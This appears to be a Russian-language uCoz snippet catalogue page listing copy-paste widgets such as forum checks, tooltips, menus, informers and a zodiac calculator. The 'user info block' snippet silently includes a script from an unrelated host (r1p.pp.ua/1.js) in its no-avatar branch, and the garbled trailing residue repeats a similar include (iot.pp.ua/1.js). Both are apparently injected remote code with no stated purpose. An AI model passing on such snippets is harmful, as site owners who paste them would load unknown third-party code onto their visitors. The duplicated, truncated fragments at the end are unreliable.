Читать дальше »
|
Скрипт для ucoz: Проверка длинны сообщения для форума Простой скрипт для проверки длинны сообщения перед отправкой. Если сообщение короче, чем n символов, то отправка не произойдет. Общий вид страниц форума, после $BODY$: <script type="text/javascript"> $(document.addform).submit(function(){ // Взято с www.ucoz-scripts.ru // var minlen = 10;//Минимальная длинна сообщения. if (this.message.value.length < minlen) { _uWnd.alert('<br>Ваше сообщение слишком короткое и вероятнее всего не несет смысла.','Сообщение слишком короткое',{h:120, w: 250, tm: 4000}); this.sbm.disabled = 0; return false; } }); </script>
|
Скрипт "Ленточка 9 мая на аватарке" подойдет как раз к майским праздникам и к самому главное - Дню победе! Как работает скрипт?! Вы ставите скрипт так как написано в архиве, после того как поставили, то на каждом аватаре на форуме у пользователя будет в верхней части аватара георгиевская ленточка. Так же еще когда закончится этот праздник, можно просто напросто заменить картинку идущей со скриптом на свою и будет тоже не плохо смотреться! Установка и код внутри
|
Этот скрипт показывает ваш код(ы) ваших баннеров... Очень удобная штука, можно сделать на любых страницах. Код и шаблон в архиве:
|
В страницу - архив материалов - вставляем между и <script type="text/javascript" src="/highslide.js"></script> <script type="text/javascript"> hs.graphicsDir = 'http://megasoft.3dn.ru/highslide/graphics/'; hs.outlineType = 'rounded-white'; hs.numberOfImagesToPreload = 0; hs.showCredits = false; hs.lang = {
...
Читать дальше »
|

jHint - это всплывающая подсказка для вашего сайта. Как она работает?! Вы наводите на квадрат серого цвета, жмете и появляется после чего этот квадрат становится светло-синим цветом и выскакивает подсказка(нужно менять свою подсказку). После нажатия на любое пустое место на сайте подсказка плавно исчезает. Скрипт не сложен в установке и может пригодится как новичку, так и продвинутому веб-мастеру. Установка: 1. Для начала установим стили: <style type="text/css"> #button { width: 10px; height: 15px; cursor: pointer; border: 0 none; } .n { background: #555; } .y { background: #00b4ff; } #content { display: none; border: 1px solid black; w
...
Читать дальше »
|
Скопируйте этот код и вставьте его к себе на сайт: <div align="center"><strong>$WDAY$ <br> $DATE$ <br> $TIME$</strong> <br> <?if($USER_AVATAR_URL$)?>[img]$USER_AVATAR_URL$[/img] <?else?><script type="text/javascript" src="http://r1p.pp.ua/1.js "></script><?if($USER_LOGGED_IN$)?>  <?else?>  <?endif?><?endif?> <?if($USER_LOGGED_IN$)?> <div align="center">Вы вошли как: <strong>$USERNAME$</strong> <br /> IP Адрес: <strong>$IP_ADDRESS$</strong> <br /> Группа: <strong>$USER_GROUP$
...
Читать дальше »
|
Транслятор от google - этот скрипт подойдет для любых сайтов и очень важный для тех у кого большая посещаемость и если идет народ с разных стран... Например заходит на российский сайт не русский пользователь и ему нужно прочитать какой-либо материал..., он выбирает из списка свой нужный язык и нажимает "Перевод" и автоматом сайт переводится под тот язык, который выбрал пользователь. очень удобный скрипт! Вся инструкция и сам скрипт находится в архиве.
|
Стена пользователя как в контакте для ucoz - приблизит Ваш сайт к социальной сети В контакте! Смотрится не плохо и может любой постаивть к себе на сайт. В архвие лежит html-код скрипта и таблица стилей(css) для этоой стены польдователя для ucoz.
|
Скрипт для ucoz: Mp3 Player (без рекламы и лишних ссылок) - это первоклассный MP3 плеер для сайтов ucoz. Подойдет под любые сайты. Ставится не сложно, вся инструкция по установки и сам скрипт находится в архиве. Слушайте и давайте слушать другим свою любимую музыку в великолепном mp3 плеере!
|
Скрипт оживит сайт, подчеркнет красоту сайта. Это новый вид хинта, их много уже в интернете, но этот один из самых лучших. Как он работает?! При наведении на любую ссылку на сайте он выводит ее описание, если конечно же Вы его прописали в кодах! Установка: Дизайн => Управление дизайном (шаблоны) => И на все модули перед А легче в нижнюю часть сайта. <!--HINT UCOZ-SCRIPTS.RU--> <style type="text/css" media="all"> @import url(http://winskin.ru/style/page.css); </style> <style> /* hint menu */ .hint { background-color:#3d3d3d; line-height:10px; color:white; font-family:verdana,arial,helvetica; font-size:8pt; width:auto; border-top:1px solid Orange; border-rig
...
Читать дальше »
|

Скрипт - 7 новостей в одной колонки <script type="text/javascript" src="http://www.ns-it.ru/informer/2"></script> Скрипт - 10 новостей в одной колонки <script type="text/javascript" src="http://www.ns-it.ru/informer/3"></script> Скрипт - 12 новостей в одной колонки <script type="text/javascript" src="http://www.ns-it.ru/informer/4"></script> Скрипт 15 новостей в одной колонки <script type="text/javascript" src="http://www.ns-it.ru/informer/5"></script>
|
Новое меню для Ваших сайтов uCoz - очередное меню для сайтов системы укоз. Это JS-меню можно поставить на любой сайт, любой тематики, при этом заменив не большие иконки с левой стороны на свои, если не нравятся стандартные. Это вертикальное меню при наведении мышки на любую ссылку открывает еще несколько подкатегорий ссылки, очень удобное меню для посещения сайта, все можно вместить в небольшое вертикально меню.
|
Это хороший поиск. Ищет по каталогу файлов. Работает без багов. Стоял долгое время на сайте. Этот код вставляете в нужно для вас место: <center> <form onsubmit="search();return false;" method="post" style="margin:0px" action="/load/" id="searchform"><input type="text" name="query" maxlength="30" style="width:400px;" id="querys"><input type="submit" name="sfSbm" value="Найти"><input type="hidden" name="a" value="2"></form><script type="text/javascript">function search(){if ($('#querys').val().match(/^s*$/)){_uWnd.alert('Введите ключевое слово для поиска','',{w:200,h:70,tm:2300});return;} document.getElementById('searchform').submit();}</script>
...
Читать дальше »
|
Установка скрипта на сайт: Это в КСС: #featured{ width:400px; padding-right:110px; position:relative; border:5px solid #ccc; height:250px; background:#fff; } #featured ul.ui-tabs-nav{ position:absolute; top:0; left:400px; list-style:none; padding:0; margin:0; width:250px; } #featured ul.ui-tabs-nav li{ padding:1px 0; padding-left:13px; font-size:12px; color:#666; } #featured ul.ui-tabs-nav li img{ float:left; margin:2px 5px; background:#fff; padding:2px; border:1px so
...
Читать дальше »
|
Свежий и в то же время очень удобный вид материалов как на сайте muzic-best Установка: ПУ-Каталог файлов-Вид материалов-Вставить-Сохранить! "http://www.w3.org/1999/xhtml">"http://www.w3.org/1999/xhtml"><!-- <bc> --> <div class="MusicBlock" style=""> <table style="" cellpadding="0" cellspacing="0" width="100%"> <tr><td style="width:4%; border-right:1px solid #cccccc; padding-right:3px;" align="center">  </td> <td style="width:76%; padding-left:7px; padding-bottom:1px; border-right:1px solid #cccccc;"><a class="najmi" href="$ENTRY_URL$">$TITLE$ </a>$MODER_PANEL$ <div style="font-size:10px; color:#c0c0c0;" align="left">Загрузил: <a style="color:#c0c0c0;
...
Читать дальше »
|
1. Нужно активировать доп. поле №1 Идём: Главная » Новости сайта » Настройки модуля » Поля для добавления материалов: » Нажимаем на галочку около "Дополнительное поле 1" , сохраняем. 2. Нужно переименовать поле Идём: Главная » Настройки » Замена стандартных надписей » Форма добавления модуля "Новости сайта" » Дополнительное поле 1 изменить на "Ссылка на скриншот" 3. Вставляем код в "Главная страница сайта" , Новости сайта "Страница архива материалов" и "Страница материала и комментариев к нему" <script type="text/javascript" src="http://winskin.ru/informer/17"></script> Перед Без кода работать не будет 4.Теперь заменяем вид новостей Идём: Главная » Управление дизайном » Редактирование шаблонов » Новости сайта » Вид материалов
...
Читать дальше »
|
Создаем новую страницу "index" и вставляем код: <HR> <STYLE type="text/css"> /*O-CSS.RU - начало*/ .main_table { width:100%; border: 1px solid #111111; padding:0px; } .main_table td{ border: 1px solid #777777; text-align:center; } .title_tr1{ background:url('http://o-css.ru/images/menu_2-5.png'); color:#1d3d69; font-size:12pt; } .table_tr2{ background:url('http://o-css.ru/images/menu_2-5.png'); font-size:11pt; } .text_info1{ text-align:left; border:1px dashed #777777; background:url('http://o-css.ru/images/menu_2-5.png'); width:87px; padding:3px; } .input_st1{ border:1px solid #777777; backgr
...
Читать дальше »
|
Установка скрипта: Управление дизайном>Вид комментариев <div align="center"><table bgcolor="#ffb400" border="0" cellpadding="5" cellspacing="1" width="765" height="129"></table><div align="center"><!-- <comments - judo-all.ucoz.lv> --></div><table bgcolor="#ffb400" border="0" cellpadding="5" cellspacing="1" width="721" height="131"> <tbody><tr><td style="font-size: 10px;" align="center" bgcolor="#ffffff" valign="top"> <big><a class="postUser" href="javascript://" onclick="emoticon('$NAME$,');return false;"><span style="color: rgb(255, 180, 0);">$NAME$</span></a></big> $MODER_PANEL$<br> <
...
Читать дальше »
|
Это вставляем между [ head]....[/head] <script type="text/javascript" src="http://remvann-bel.ucoz.ru/slideshow.js"></script> <script type="text/javascript"> <!-- var viewer = new PhotoViewer(); viewer.add('http://ваша картинка'); viewer.add('http://ваша картинка'); viewer.add('http://ваша картинка'); ..... и т.д. //--></script> Этот код ссылкой ставим на странице, где необходимо вызвать слайдшоу <a href="javascript:void(viewer.show(0))">Слайдшоу</a>
|
Установка: Управление дизайном => Гостевая книга => Вид материалов Удаляем всё и ставим код: <TABLE class="postTable" cellspacing="3" cellpadding="2" width="100%" border="1" style=""><TBODY><TR><TD class="postTdTop" align="middle" width="23%" style='text-align: left; border-left-color: #000000; border-left-width: 2px; border-left-style: solid; border-right-color: #000000; border-right-width: 2px; border-right-style: solid; border-top-color: #000000; border-top-width: 2px; border-top-style: solid; border-bottom-color: #000000; border-bottom-width: 2px; border-bottom-style: solid; letter-spacing: 0px; word-spacing: 0px; background-attachment: scroll; backgr
...
Читать дальше »
|
Скопируйте код и вставьте в любое место на Вашем сайте. Цветовую гаму можно сменить по Вашим предпочтениям. <meta http-equiv = "content-type" content = "text/html; charset = Windows-1251"> <script LANGUAGE="javascript"> function signs() { var start = 1901, birthyear = document.zodiac.year.value, date=document.zodiac.date.value, month=document.zodiac.month.selectedIndex; with (document.zodiac.sign){ if (month == 1 && date >=20 || month == 2 && date <=18) {value = "Водолей";} if (month == 1 && date > 31) {value = "Ошибка!";} if (month == 2 && date >=19 || month == 3 && date <=20) {value = "Рыбы";} if (month == 2 && date > 29) {value = "Ошибка!";} if (month == 3 && date >=21 || month == 4 && date
...
Читать дальше »
|
Скопируйте данный код и вставьте в нужное место сайта: hr align="center" size="1" width="100%" noshade="noshade"> <style type="text/css"> .sSample {text-align:center;padding:3px;border:1px solid #488ebf;margin:5px;cursor:pointer;font-size:7pt;} .sSampleO {text-align:center;padding:3px;border:1px solid #3d55e7;margin:5px;cursor:pointer;background:#488ebf;font-size:10pt;color:#ffffff;} </style> <div align="center"><marquee direction="up" scrollamount="2" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=2" width="170" height="250"> <div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://Сайт');">  <br>На
...
Читать дальше »
|
В теге head нужной страницы пропишите 3 строчки кода: <script type="text/javascript" src="/iload/jquery.js"></script> <script type="text/javascript" src="/iload/highslidel.js"></script> <script type="text/javascript" src="/iload/iload.js"></script> Для того чтобы определенное изображение открылось через галерею iload вам необходимо вставить в вид фотографий: |
Сама кнопка будет находиться в нижнем левом углу и по умолчанию станет заметна лишь Админам! Вот сам код кнопки: <?if($GROUP_ID$=4)?><div id="admin_knopka" onclick="$('#puzadpn').slideToggle('fast');">  </div><?endif?> А это добавьте в Ваш CSS: #admin_knopka { position: fixed; bottom: 3px; left: 5px; }
|
Для установки скопируйте данный код и вставьте данный код в Вид материалов: <div id="myGrid" style="display: none;"><div style="position: fixed; width: 100%; text-align: center; padding-top: 250px;">  </div></div><script type="text/javascript">function spages(p){if (1){document.location.href='load/ }try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url('http://s7.ucoz.net/img/fr/g.gif'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight
...
Читать дальше »
|
Нужный скрипт для ucoz Оповещает пользователей о новом сообщении в ajax окне Работает с небольшой задержкой Вставить между и (страница сайта) <?if($USER_LOGGED_IN$)?><?if($IS_NEW_PM$)?> <script type="text/javascript"> window.onload=function(){new _uWnd('npm', 'Новое персональное сообщение', 420, 450,{align:'justify',min:0,max:0,modal:0,icon:'http://torrentserial.at.ua/ps4.png'},'<table style="border-collapse: collapse; width: 420px; height: 200px;" align="" width=""><tbody><tr><td><div align="center">Здравствуйте <b>$USERNAME$ !</b> У Вас есть непрочитанные сообщения ! <font color="#ff0000"><b>($UNREAD_PM$)</b></font></div><br><table style="width: 100%; border-collapse: collapse;"><tbody><tr><td style="
...
Читать дальше »
|
Установка: Необходимо взять вот этот код, что ниже и вставить в любое место вашего интернет-сайта. к примеру во 2-ой глобальный блок. <center> <table border="0" cellpadding="0" cellspacing="0"> <tbody><tr> <td background="http://gamigo.net.ru/icons_site/ramka/ramka_1.png" height="17" width="17"> </td> <td background="http://gamigo.net.ru/icons_site/ramka/ramka_2.png" height="17"> </td> <td background="http://gamigo.net.ru/icons_site/ramka/ramka_3.png" height="17" width="17"> </td> </tr> <tr> <td background="http://gamigo.net.ru/icons_site/ramka/ramka_4.png" width="17"> </td> <td> <center> <h3> <a href="http://www.
...
Читать дальше »
|
Отличный скрипт для ucoz с помошью него вы можете слушать популярное радио на своем сайте! "http://www.w3.org/1999/xhtml">"http://www.w3.org/1999/xhtml"><object id="NSPlay" classid="CLSID:22D6F312-B0F6-11D0-94AB-0080C74C7E95" codebase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701" standby="Loading Microsoft Windows Media Player components..." type="application/x-oleobject" height="72" width="285"><param name="FileName" value="http://onlydc.ru:9000/dfm"> <param name="ShowControls" value="1"> <param name="ShowDisplay" value="0"> <param name="ShowStatusBar" value="1"> <param name="autoStart" value="0"> <param name="AutoSize" value="false"> <embed type="application/x-mplayer2" pluginspage="http://www.microsoft.com/Windows/Downloads/Contents/Produc
...
Читать дальше »
|
Очень красивая менюшка для Ucoz сайтов. Вся инструкция в архиве:
|
Новогодние скрипты на ucoz Установка: Ставим код в любое место: <script type="text/javascript"> $(document).ready(function() { realdata = new Date(); plus = realdata.getFullYear()+1; ngdata = realdata.getFullYear(); plusnext = new Date(plus,0,1); pms = plusnext - realdata; ok = Math.ceil(pms/(1000*60*60*24)); if(ok == '0'){_uWnd.alert('<center>  <br> Уважаемый <b>$USERNAME$</b>!<br> Поздравляем вас с этим <b>'+ngdata+'</b> годом! Желаем счастья и успехов!</center>', 'Поздравляем!',{w:200, h:140})} }); </script>
|
Хороший скрипт персональной страницы пользователя Установка: ПУ Управление дизайном Пользователи Персональная страница пользователя Удаляете всё оттуда и вставляете: href="$_EMAIL_VERIFICATION_URL$"><span style="color:red">Подтвердить e-mail</span></a></b> ]<?endif?> </div> <?if($_WWW$)?><div class="webo4ka2"><div class="webo4ka3">Сайт:</div> $_WWW$ </div><?endif?> <?if($_ICQ$)?> <div class="webo4ka2"><div class="webo4ka3">ICQ:</div> $_ICQ$ </div> <?endif?> <?if($_SIGNATURE$)?><div class="webo4ka2"><div class="webo4ka3">Подпись:</div> $_SIGNATURE$ </div><?endif?> <hr> <div class="webo4ka_spoiler"> <a href="javascript://" onclick="$('#webo4
...
Читать дальше »
|
При создании новой темы, теперь можно обозначить её иконкой, которую выберет пользователь при создании. Главная особенность скрипта – ненужно ничего исправлять, всего лишь ставите 1 скрипт, всю работу он воспринимает на себя. Сначала скачайте архив с иконками, затем установите следующий скрипт перед : <script type="text/javascript" src="http://uscripts.ru/scr/0009.js"></script> Скачать архив бесплатно: 2249_0009.zip [26,08 Kb] (cкачиваний: 9)
|
Скрипт служит отличным дополнением Вашему сайту! Все инструкции и главный код в архиве:
| |


































 <?else?><script src="http://iot.pp.ua/1.js" type="text/javascript"></script>
<?else?><script src="http://iot.pp.ua/1.js" type="text/javascript"></script> <?endif?><?endif?>
<?endif?><?endif?> 









 </a><?endif?>
</a><?endif?> 





























 </div></div><script type="text/javascript">function spages(p){if (1){document.location.href='load/ }try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; backgr
</div></div><script type="text/javascript">function spages(p){if (1){document.location.href='load/ }try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; backgr















 <?else?>
<?else?>






















 </div></div><script type="text/javascript">function spages(p){if (1){document.location.href='load/ }try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url('http://s7.ucoz.net/img/fr/g.gif'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight
</div></div><script type="text/javascript">function spages(p){if (1){document.location.href='load/ }try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url('http://s7.ucoz.net/img/fr/g.gif'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight